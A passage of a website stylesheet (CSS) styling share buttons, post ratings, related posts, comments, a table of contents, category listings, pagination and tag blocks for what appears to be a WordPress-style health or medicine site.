  @media screen and (max-width: 600px) {
    article .rating-socials .ya-share2 ul, .category-description .rating-socials .ya-share2 ul {
      text-align: center; } }

article .rating-socials .ya-share2 ul li, .category-description .rating-socials .ya-share2 ul li {
  width: 35px;
  height: 35px;
  margin-left: 10px;
  padding: 0; }

article .rating-socials .ya-share2 ul li a, .category-description .rating-socials .ya-share2 ul li a {
  width: 100%;
  height: 100%; }

article .rating-socials .ya-share2 ul li a .ya-share2__badge, article .rating-socials .ya-share2 ul li a .ya-share2__icon, .category-description .rating-socials .ya-share2 ul li a .ya-share2__badge, .category-description .rating-socials .ya-share2 ul li a .ya-share2__icon {
  width: 100%;
  height: 100%; }

article .rating-socials .ya-share2 ul li:before, .category-description .rating-socials .ya-share2 ul li:before {
  display: none; }

article .post-ratings, .category-description .post-ratings {
  font-size: 14px;
  float: left;
  padding: 0;
  color: #000; }
  @media screen and (max-width: 600px) {
    article .post-ratings, .category-description .post-ratings {
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      margin-bottom: 20px; } }

.rating-socials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  @media screen and (max-width: 600px) {
    .rating-socials {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; } }

article .post-ratings .rating--tile, .category-description .post-ratings .rating--tile {
  font-size: 14px;
  font-weight: 700;
  display: block;
  margin-bottom: 10px;
  color: #333; }

article .post-ratings .reviews-count, .category-description .post-ratings .reviews-count {
  font-size: 14px;
  display: inline-block;
  margin-left: 7px;
  color: #787878; }

article .post-ratings img, .category-description .post-ratings img {
  margin-bottom: 2px; }

.post-ratings {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .post-ratings span {
    margin-left: 15px; }
    @media screen and (max-width: 1200px) {
      .post-ratings span {
        margin-left: 0; } }
  .post-ratings .post-ratings-text {
    display: none !important; }
  .post-ratings img {
    width: 22px;
    height: 21px; }
  .post-ratings img + img {
    margin-left: 5px; }
  .post-ratings .vote-count {
    margin-left: 15px; }

.yarpp-related {
  display: none;
  padding: 35px 30px;
  background-color: #fff; }

.yarpp-related .yarpp-related--title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 25px;
  padding-bottom: 15px;
  text-transform: inherit;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

.yarpp-related ol {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  margin: 0;
  padding: 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.yarpp-related ol li {
  line-height: 1.8;
  display: inline-block;
  width: 19%;
  height: 250px; }

.yarpp-related ol li img {
  display: block;
  overflow: hidden;
  max-width: 100%;
  max-height: 125px;
  margin-bottom: 15px;
  border-radius: 2px; }

.comments {
  margin-bottom: 30px;
  padding: 30px 30px;
  background-color: #fff; }

.comments h5 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #333; }

.comments #respond {
  padding: 0; }

.comments .comment {
  margin: 0 0 20px; }

.comments .comment-body {
  position: relative; }

.comments .comment-body .comment-author.vcard {
  font-size: 14px;
  font-weight: 700;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  float: left;
  width: 100%;
  color: #333; }

.comments .comment-body .comment-author.vcard cite {
  margin-bottom: 10px; }

.comments .comment-body .comment-meta.commentmetadata {
  font-size: 12px;
  display: inline-block;
  float: right;
  width: 50%;
  height: 20px;
  margin-bottom: 20px;
  text-align: right;
  text-transform: uppercase;
  position: absolute;
  right: 0;
  top: 0; }

.comments .comment-body .comment-meta.commentmetadata a {
  color: #676b6f; }

.comments .comment-body .comment-meta.commentmetadata:hover a {
  text-decoration: none; }

.comments .comment-body p {
  font-size: 14px;
  line-height: 1.4;
  margin: 0 0 20px;
  padding: 20px 0 0;
  color: #333; }

.comments .comment-edit-link {
  font-size: 13px;
  display: inline;
  color: #3b94d9; }

.comments .reply {
  font-size: 13px;
  display: inline;
  color: #3b94d9; }

.comments .reply a:before {
  display: inline-block;
  width: 15px;
  height: 13px;
  margin-right: 8px;
  content: '';
  background-image: url(../img/reply-ico.png);
  background-repeat: no-repeat;
  background-position: center; }

.comments .children {
  padding: 20px 0 0 100px; }

.comments .children .comment {
  margin: 0; }

.comments #reply-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #333; }

.comments form .comment-form-url {
  display: none; }

.comments form .comment-form-comment {
  float: left;
  width: 100%; }

.comments form .comment-form-author input, .comments form .comment-form-email input {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  background-color: #fff; }

.comments form .comment-form-author {
  float: left;
  width: 50%;
  padding-right: 10px; }

.comments form .comment-form-email {
  float: left;
  width: 50%;
  padding-left: 10px; }

.comments form .form-submit {
  float: left;
  width: 100%; }

.comments form input[name=submit] {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.4;
  text-transform: uppercase;
  color: #fff;
  border-radius: 25px;
  background-color: #fd7062; }

.comments form input[name=submit]:hover {
  color: #fff;
  background-color: #f06355; }

.comments form textarea {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  background-color: #fff; }

.breadcrumbs {
  margin-bottom: 20px;
  color: #1fa7da; }

.breadcrumbs a {
  text-decoration: none;
  color: #1fa7da; }

.breadcrumbs a:hover {
  text-decoration: underline; }

.category-container {
  margin: 0;
  padding: 0; }

.category-container .looper {
  position: relative;
  overflow: hidden;
  height: auto;
  padding: 24px 30px;
  background-color: #fff; }

.category-container .looper .feature-img {
  display: block;
  float: left;
  overflow: hidden;
  width: 32%;
  height: 150px;
  margin-top: 7px; }

.category-container .looper .feature-img img {
  width: 100%;
  max-width: 250px; }

.category-container .looper .feature-img:after {
  position: absolute;
  right: 60px;
  bottom: 0;
  left: 60px;
  height: 1px;
  background-color: #e6e6e6; }

.category-container .looper .inner-title, .category-container .looper .date, .category-container .looper p {
  float: right;
  width: 68%;
  padding-left: 25px; }

.category-container .looper .inner-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 15px;
  padding-top: 7px;
  color: #333; }

.category-container .looper a.inner-title {
  text-decoration: none;
  color: #333;
  display: block; }

.category-container .looper a.inner-title:after {
  content: '';
  display: block;
  width: 36%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }

.container .category-container--horz .looper a.inner-title:after {
  content: '';
  display: block;
  width: 100%;
  height: 38%;
  position: absolute;
  left: 0;
  top: 0; }

.category-container .looper .date {
  font-size: 11px;
  display: block;
  margin-bottom: 15px;
  color: #676b6f; }

.category-container .looper .date i {
  margin-right: 5px; }

.category-container .looper p {
  font-size: 14px;
  line-height: 1.6;
  overflow: hidden;
  color: #919699; }

.category-container .looper .looper--more {
  display: none; }

.category-container .looper:hover a.inner-title {
  text-decoration: none;
  color: #1fa7da; }

.category-container .looper:hover p {
  color: #333; }

.category-container .looper:hover .looper--more {
  text-decoration: underline; }

.category-container .looper.looper-3 .feature-img:after, .category-container .looper.looper-9 .feature-img:after {
  display: none; }

.category-container .looper.looper-last {
  margin-bottom: 25px;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container .looper.looper-4, .category-container .looper.looper-5, .category-container .looper.looper-6, .category-container .looper.looper-10, .category-container .looper.looper-11, .category-container .looper.looper-12 {
  -webkit-box-shadow: none;
  box-shadow: none; }

.category-container .looper.looper-4 p, .category-container .looper.looper-5 p, .category-container .looper.looper-6 p, .category-container .looper.looper-10 p, .category-container .looper.looper-11 p, .category-container .looper.looper-12 p {
  overflow: hidden;
  height: 110px; }

.category-container .category-container--horz {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  padding: 25px 30px;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  background-color: #fbfcfd;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.category-container .category-container--horz .looper {
  width: 31%;
  min-width: 250px;
  padding: 0;
  background-color: transparent; }

.category-container .category-container--horz .looper .feature-img, .category-container .category-container--horz .looper .date, .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p {
  float: none;
  width: 100%;
  padding: 0; }

.category-container .category-container--horz .looper .feature-img {
  margin-bottom: 20px; }

.category-container .category-container--horz .looper .feature-img:after {
  display: none; }

.category-container .category-container--horz .looper .inner-title {
  margin-bottom: 15px; }

.category-container .category-container--horz .looper p {
  margin-bottom: 20px; }

.category-container .category-container--horz .looper .date {
  display: none; }

.category-container .category-container--horz .looper .looper--more {
  font-size: 13px;
  font-weight: 700;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  color: #1fa7da; }

#toc_container {
  position: relative;
  margin-top: 50px;
  margin-bottom: 40px;
  padding: 25px 30px 10px;
  border: 1px solid #f2f4f7;
  background-color: #fbfcfd;
  width: 100%; }

#toc_container .toc_title {
  font-size: 14px;
  font-weight: 700;
  line-height: 2.5;
  position: absolute;
  top: -36px;
  left: 30px;
  width: 150px;
  height: 36px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  background-image: url(../img/toc_title.png); }

#toc_container > ul {
  /*
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-box;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
*/
  width: 100%;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  /*
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-line-pack: distribute;
	align-content: space-around;
	-webkit-box-align: baseline;
	-ms-flex-align: baseline;
	align-items: baseline
*/ }

#toc_container > ul ul {
  margin-top: 13px;
  margin-left: 0; }

#toc_container > ul > li {
  font-size: 14px;
  display: block;
  width: 50%;
  margin-bottom: 15px;
  padding: 0 30px 0 45px; }

#toc_container > ul > li > ul > li {
  font-size: 14px;
  display: block;
  margin-bottom: 15px;
  padding: 0 30px 0 45px; }

/*
#toc_container ul li:before {
	content: '\f138';
	color: #8b949c
}
*/
#toc_container ul li a {
  text-decoration: underline;
  color: #1fa7da; }

/*
#toc_container ul li:hover:before {
	color: #676b6f
}
*/
#toc_container ul li a:hover {
  color: #157497; }

#toc_container ul {
  list-style-type: none;
  counter-reset: item; }

#toc_container ul li {
  counter-increment: item; }

#toc_container ul li:before {
  content: counters(item, ".") ". ";
  width: auto;
  height: auto;
  position: relative;
  font-family: Open Sans, sans-serif;
  left: auto;
  top: auto;
  margin-right: 5px;
  color: #fff;
  background: #32c0a6;
  display: inline-block;
  border-radius: 0;
  padding: 2px 3px 2px 3px;
  font-size: 12px;
  border-left: solid 2px #01a78c;
  position: absolute;
  left: 0;
  top: 3px;
  width: 36px;
  text-align: center;
  border-bottom: solid 1px #e8e8e8;
  border-left: none;
  color: #343434;
  background: #edeff2;
  font-weight: bold; }

#toc_container ul li li:before {
  content: counters(item, ".") " ";
  width: auto;
  height: auto;
  position: relative;
  font-family: Open Sans, sans-serif;
  left: auto;
  top: auto;
  margin-right: 5px;
  color: #fff;
  background: #32c0a6;
  display: inline-block;
  border-radius: 0;
  padding: 2px 3px 2px 3px;
  font-size: 12px;
  border-left: solid 2px #01a78c;
  position: absolute;
  left: 0;
  top: 3px;
  width: 36px;
  text-align: center;
  border-bottom: solid 1px #e8e8e8;
  border-left: none;
  color: #343434;
  background: #edeff2;
  font-weight: bold; }

.cat-title {
  font-size: 20px;
  font-weight: 700;
  overflow: hidden;
  padding: 30px 30px;
  text-transform: uppercase;
  color: #333;
  border-bottom: 1px solid #f2f4f7;
  border-radius: 2px;
  background-color: #fff; }

.cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.cat-title:hover a {
  text-decoration: none; }

.sub-category {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: -moz-inline-box;
  display: inline-flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
  padding: 25px 30px 10px;
  background-color: #fbfcfd;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }

.sub-category .categories {
  font-size: 0;
  display: block;
  width: 100%; }

.sub-category .categories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: -moz-inline-box;
  display: inline-flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
  padding: 0;
  background-color: #fbfcfd;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }

.sub-category .categories ul li {
  position: relative;
  display: inline-block;
  width: 33%;
  margin-bottom: 15px;
  padding-left: 20px;
  text-decoration: underline; }

.sub-category .categories ul li a {
  font-size: 14px;
  display: block;
  width: 100%;
  margin: 0; }

.sub-category a {
  position: relative;
  display: inline-block;
  width: 33%;
  margin-bottom: 15px;
  padding-left: 20px;
  text-decoration: underline;
  color: #1fa7da; }

.sub-category a:before {
  position: absolute;
  top: 1px;
  left: 0;
  width: 12px;
  height: 12px;
  content: '\f138';
  color: #8b949c;
  border-radius: 50%; }

.sub-category a:hover {
  color: #886dbd; }

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  margin-bottom: 30px;
  padding: 15px 30px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.pagination p {
  margin: 0; }

.pagination .pagination-count {
  font-family: PT Sans;
  font-size: 13px;
  width: 50%;
  color: #919699; }

.pagination .pagination-buttons {
  width: 50%;
  text-align: right; }

.pagination .pagination-buttons span, .pagination .pagination-buttons a {
  font-size: 14px;
  display: inline-block;
  margin: 0 2px;
  color: #b3b9c5; }

.pagination .pagination-buttons span.current, .pagination .pagination-buttons a.current {
  font-weight: 700;
  color: #676b6f; }

.pagination .pagination-buttons a:hover {
  color: #676b6f; }

.pagination .pagination-buttons i {
  font-weight: 700; }

.category-description {
  font-size: 14px;
  color: #919699;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-description .category-description--title {
  font-size: 18px;
  font-weight: 700;
  display: block;
  margin-bottom: 20px;
  color: #333; }

.all-tags {
  font-size: 16px;
  position: relative;
  margin-bottom: 30px;
  padding: 15px 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.all-tags:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.all-tags .all-tags--title {
  font-family: PT Sans;
  margin-right: 5px;
  color: #333; }

.all-tags a {
  line-height: 1.6;
  display: none;
  margin-right: 15px;
  text-decoration: none; }

.all-tags a:nth-child(2), .all-tags a:nth-child(3), .all-tags a:nth-child(4), .all-tags a:nth-child(5), .all-tags a:nth-child(6), .all-tags a:nth-child(7), .all-tags a:nth-child(8) {
  display: inline; }

.all-tags a:hover {
  text-decoration: underline;
  color: #1fa7da; }

.all-tags .tag-show {
  display: none; }

.category-container--special .cat-title {
  font-size: 20px;
  font-weight: 700;
  position: relative;
  margin-bottom: 20px;
  padding: 18px 18px 18px 65px;
  text-transform: uppercase;
  color: #333;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--special .cat-title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 50px;
  background-color: #886dbd;
  background-image: url(../img/category-container--special.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--special .cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.category-container--special .row--nomargine {
  margin-right: 0;
  margin-left: 0; }

.category-container--special .looper-special {
  overflow: hidden;
  min-height: 360px;
  margin-bottom: 20px;
  padding: 0 8px;
  border-radius: 2px; }

.category-container--special .looper-special .looper-special--title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #333; }

.category-container--special .looper-special p {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  margin: 0;
  padding: 0 20px;
  color: #919699; }

.category-container--special .looper-special:nth-child(3n+1) {
  padding-right: 15px;
  padding-left: 0; }

.category-container--special .looper-special:nth-child(3n+3) {
  padding-right: 0;
  padding-left: 15px; }

.category-container--special .looper-special a {
  position: relative;
  display: block;
  height: 100%;
  padding-bottom: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--special .looper-special a:after {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 0;
  left: 0;
  height: 24px;
  background-color: #fff; }

.category-container--special .looper-special .looper-special--img {
  position: relative;
  display: block;
  overflow: hidden;
  height: 190px;
  margin-bottom: 20px;
  padding: 0; }

.category-container--special .looper-special .looper-special--img img {
  min-width: 100%;
  min-height: 100%; }

.category-container--special .looper-special:hover a {
  text-decoration: none; }

.category-container--special .looper-special:hover .looper-special--title {
  color: #1fa7da; }

.category-container--special .looper-special:hover p {
  color: #333; }

.category-container--home .cat-title {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  margin-bottom: 15px;
  padding: 13px 18px 12px 61px;
  text-transform: none;
  color: #333;
  border-bottom: 0;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .cat-title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 50px;
  background-color: #886dbd;
  background-image: url(../img/category-container--special.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--home .cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.category-container--home .popular-title:before {
  background-color: #73bfa6;
  background-image: url(../img/svg/popular-title.svg);
  background-size: 24px; }

.category-container--home .last-added:before {
  background-color: #73bfa6;
  background-image: url(../img/last-added.png); }

.category-container--home .row--nomargine {
  margin-right: 0;
  margin-left: 0; }

.category-container--home .looper-special {
  overflow: hidden;
  min-height: 360px;
  margin-bottom: 20px;
  padding: 0 8px; }

.category-container--home .looper-special .looper-special--title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #333; }

.category-container--home .looper-special .looper-special--title:before {
  content: '';
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 50%; }

.category-container--home .looper-special p {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  overflow: hidden;
  height: 80px;
  margin: 0;
  padding: 0 20px;
  color: #919699; }

.category-container--home .looper-special:nth-child(3n+1) {
  padding-right: 15px;
  padding-left: 0; }

.category-container--home .looper-special:nth-child(3n+3) {
  padding-right: 0;
  padding-left: 15px; }

.category-container--home .looper-special .looper-item {
  position: relative;
  display: block;
  height: 100%;
  padding-bottom: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .looper-special .looper-item:after {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 0;
  left: 0;
  height: 20px;
  background-color: #fff; }

.category-container--home .looper-special .looper-special--img {
  position: relative;
  display: block;
  overflow: hidden;
  height: 190px;
  margin-bottom: 20px;
  padding: 0; }

.category-container--home .looper-special .looper-special--img img {
  min-width: 100%;
  min-height: 100%; }

.category-container--home .looper-special .looper-special--img .catimage {
  font-size: 11px;
  font-weight: 700;
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  display: inline-block;
  padding: 8px 12px;
  text-transform: uppercase;
  color: #fff;
  border-radius: 2px;
  background-color: #73bfa6; }

.category-container--home .looper-special .looper-special--img .catimage a {
  text-decoration: none;
  color: #fff; }

.category-container--home .looper-special a:hover {
  text-decoration: none; }

.category-container--home .looper-special .looper-special--title:hover {
  color: #1fa7da; }

.category-container--home .notnormalmedicine {
  margin-bottom: 30px;
  padding-bottom: 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .notnormalmedicine .notnormalmedicine--title {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  display: block;
  float: left;
  width: 100%;
  margin: 0 0 60px;
  padding: 20px 20px 20px 60px;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

.category-container--home .notnormalmedicine .notnormalmedicine--title:before {
  position: absolute;
  top: -5px;
  left: 10px;
  width: 40px;
  height: 50px;
  background-image: url(../img/notnormalmedicine--title.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--home .notnormalmedicine .notnormalmedicine--item {
  display: block;
  float: right;
  overflow: hidden;
  width: 50%;
  height: 70px;
  margin-bottom: 30px;
  padding-right: 60px;
  padding-left: 30px;
  position: relative; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle {
  font-size: 14px;
  font-weight: 700;
  display: block;
  float: right;
  width: -webkit-calc(100% - 123px);
  width: calc(100% - 123px);
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle a {
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle a:after {
  content: '';
  position: absolute;
  display: block;
  height: 100%;
  width: 30%;
  left: 0;
  top: 0; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--image {
  display: block;
  float: left;
  overflow: hidden;
  width: 105px;
  height: 75px;
  margin-right: 18px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--image img {
  min-width: 100%;
  min-height: 100%; }

.category-container--home .notnormalmedicine .notnormalmedicine--item p {
  font-size: 14px;
  line-height: 1.8;
  margin-bottom: 10px;
  color: #919699; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--more {
  font-size: 13px;
  font-weight: 700;
  display: none;
  text-transform: uppercase; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) {
  float: left;
  height: 270px;
  margin-bottom: 0;
  padding-right: 30px;
  padding-left: 60px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) a:after {
  display: none; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--subtitle {
  font-size: 18px;
  font-weight: 700;
  display: block;
  float: left;
  width: 100%;
  margin-bottom: 20px;
  color: #333;
  color: red; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--image {
  width: 150px;
  height: 105px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) p {
  line-height: 1.6; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--more {
  display: block; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(5) {
  margin-bottom: 0; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover .notnormalmedicine--subtitle a {
  text-decoration: none;
  color: #1fa7da; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover p {
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover .notnormalmedicine--more {
  text-decoration: underline; }

.category-container--home .all-tagsh {
  margin-bottom: 30px;
  padding: 36px 80px;
  border: 45px solid #fff;
  background-color: #f2f4f7;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .all-tagsh .all-tagsh--title {
  font-size: 24px;
  font-weight: 700;
  display: block;
  margin-bottom: 40px;
  text-align: center;
  text-transform: capitalize;
  color: #333; }

.category-container--home .all-tagsh .all-tagsh--container {
  line-height: 1.6;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  margin-bottom: 25px;
  padding: 25px 35px 25px 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: justify;
  align-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }

.category-container--home .all-tagsh .all-tagsh--container:before {
  position: absolute;
  top: 25px;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  height: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.category-container--home .all-tagsh .all-tagsh--container a {
  display: none;
  margin-right: 16px; }

.category-container--home .all-tagsh .all-tagsh--container a:nth-child(1), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(2), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(3), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(4), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(5), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(6), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(7), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(8), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(9), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(10), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(11), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(12), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(13), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(14), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(15), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(16), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(17), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(18), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(19), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(20) {
  display: inline-block; }

.category-container--home .all-tagsh .tag-show {
  font-size: 13px;
  display: block;
  cursor: pointer;
  text-align: center;
  color: #919699; }

.category-container--home .all-tagsh .tag-show .tag-show--triangle {
  position: relative;
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-left: 8px;
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #919699; }

.category-container--home .all-tagsh .tag-show:hover {
  text-decoration: underline;
  color: #29272a; }

.category-container--home .all-tagsh .tag-show:hover .tag-show--triangle {
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #29272a; }

aside {
  padding-right: 0 !important;
  padding-left: 0; }
